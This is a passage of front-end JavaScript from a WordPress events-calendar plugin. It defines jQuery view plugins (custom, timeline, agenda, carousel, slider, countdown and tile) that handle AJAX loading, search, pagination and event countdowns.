            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        var html = $(response.html);
                        if ($('.mec-month-divider', html).length) {
                            var df = $('.mec-month-divider:first', html).data('toggle-divider');
                            var dl = $("#mec_skin_events_" + settings.id + " .mec-month-divider:last").data('toggle-divider');

                            if (df == dl) {
                                $(html).find('.mec-month-divider:first').remove();
                                response.html = html;
                            }

                        }

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        if ($('.mec-event-sd-countdown').length > 0) {
                            $('.mec-event-sd-countdown').each(function (event) {
                                var dc = $(this).attr('data-date-custom');
                                $(this).mecCountDown(
                                    {
                                        date: dc,
                                        format: "off"
                                    },
                                    function () {
                                    });
                            })
                        }
                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                    }

                    $(document).trigger('mec_load_more_init',['custom',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data-"+settings.id).val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['custom',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC TIMELINE VIEW PLUGIN
(function ($) {
    $.fn.mecTimelineView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timeline-event-image a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['timeline',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['timeline',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC AGENDA VIEW PLUGIN
(function ($) {
    $.fn.mecAgendaView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container");

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                        mecFluentCustomScrollbar();

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['agenda',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            mecFluentCustomScrollbar();

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['agenda',settings,response]);
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC CAROUSEL VIEW PLUGIN
(function ($) {
    $.fn.mecCarouselView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            items: 3,
            items_mobile: 1,
            items_tablet: 2,
            loop: true,
            autoplay_status: true,
            autoplay: '',
            style: 'type1',
            start_date: ''
        }, options);

        // Init Sliders
        initSlider(settings);

        // Single Event Method
        if (settings.sed_method != '0') {
            sed(settings);
        }

        function initSlider(settings) {
            // Check RTL website
            if ($('body').hasClass('rtl')) {
                var owl_rtl = true;
            } else {
                var owl_rtl = false;
            }

            if (settings.style === 'type1') {
                // Start carousel skin
                var owl = $("#mec_skin_" + settings.id + " .mec-event-carousel-type1 .mec-owl-carousel");

                owl.owlCarousel({
                    autoplay: settings.autoplay_status,
                    autoplayTimeout: settings.autoplay, // Set AutoPlay to 3 seconds
                    loop: settings.loop,
                    items: settings.items,
                    dots: true,
                    nav: false,
                    autoplayHoverPause: settings.autoplay_status,
                    rtl: owl_rtl,
                    navElement: 'button type="button" role="button"',
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    owl.bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else if (settings.style === 'type4') {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: false,
                    nav: true,
                    autoplayHoverPause: settings.autoplay_status,
                    navText: ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: typeof settings.dots_navigation != 'undefined' ? settings.dots_navigation : false,
                    nav: typeof settings.navigation != 'undefined' ? settings.navigation : true,
                    autoplayHoverPause: settings.autoplay_status,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            }
        }
    };

    function sed(settings) {
        // Single Event Display
        $("#mec_skin_" + settings.id + " .mec-event-carousel-title a, #mec_skin_" + settings.id + " .mec-event-image a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-event-button").off('click').on('click', function (e) {
            var sed_method = $(this).attr('target');
            if ('_blank' === sed_method) {

                return;
            }
            e.preventDefault();
            var href = $(this).attr('href');

            var id = $(this).data('event-id');
            var occurrence = get_parameter_by_name('occurrence', href);
            var time = get_parameter_by_name('time', href);

            if( 'undefined' == typeof id ){
                return;
            }

            mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
        });
    }
}(jQuery));

// MEC SLIDER VIEW PLUGIN
(function ($) {
    $.fn.mecSliderView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            transition_time: 250,
            autoplay: false,
            ajax_url: '',
            sf: {},
            start_date: ''
        }, options);

        var rtl = false;

        // Init Sliders
        initSlider();

        function initSlider() {
            // Check RTL website
            if ($('body').hasClass('rtl')) rtl = true;

            $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel(
                {
                    autoplay: true,
                    smartSpeed: settings.transition_time,
                    autoplayTimeout: settings.autoplay,
                    loop: true,
                    items: 1,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        960: {
                            items: 1,
                        },
                        1200: {
                            items: 1,
                        }
                    },
                    dots: false,
                    nav: true,
                    autoplayHoverPause: true,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: rtl,
                });
        }
    };
}(jQuery));

// MEC COUNTDOWN MODULE
(function ($) {
    $.fn.mecCountDown = function (options, callBack) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            date: null,
            format: null
        }, options);

        var callback = callBack;
        var selector = $(this);

        startCountdown();
        var interval = setInterval(startCountdown, 1000);

        function startCountdown() {
            var eventDate = Date.parse(settings.date) / 1000;
            var currentDate = Math.floor($.now() / 1000);

            if (eventDate <= currentDate) {
                callback.call(this);
                clearInterval(interval);
            }

            var seconds = eventDate - currentDate;

            var days = Math.floor(seconds / (60 * 60 * 24));
            seconds -= days * 60 * 60 * 24;

            var hours = Math.floor(seconds / (60 * 60));
            seconds -= hours * 60 * 60;

            var minutes = Math.floor(seconds / 60);
            seconds -= minutes * 60;

            if (days == 1) selector.find(".mec-timeRefDays").text(mecdata.day);
            else selector.find(".mec-timeRefDays").text(mecdata.days);

            if (hours == 1) selector.find(".mec-timeRefHours").text(mecdata.hour);
            else selector.find(".mec-timeRefHours").text(mecdata.hours);

            if (minutes == 1) selector.find(".mec-timeRefMinutes").text(mecdata.minute);
            else selector.find(".mec-timeRefMinutes").text(mecdata.minutes);

            if (seconds == 1) selector.find(".mec-timeRefSeconds").text(mecdata.second);
            else selector.find(".mec-timeRefSeconds").text(mecdata.seconds);

            if (settings.format === "on") {
                days = (String(days).length >= 2) ? days : "0" + days;
                hours = (String(hours).length >= 2) ? hours : "0" + hours;
                minutes = (String(minutes).length >= 2) ? minutes : "0" + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : "0" + seconds;
            }

            if (!isNaN(eventDate)) {
                selector.find(".mec-days").text(days);
                selector.find(".mec-hours").text(hours);
                selector.find(".mec-minutes").text(minutes);
                selector.find(".mec-seconds").text(seconds);
            } else {
                clearInterval(interval);
            }
        }
    };

}(jQuery));

// MEC TILE VIEW PLUGIN
(function ($) {
    $.fn.mecTileView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        if (settings.load_method === 'month') setMonth(settings.next_month.year, settings.next_month.month, true);

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm(
            {
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (settings.load_method === 'month') {
                            active_month = response.current_month.month;
                            active_year = response.current_month.year;

                            // Append Month
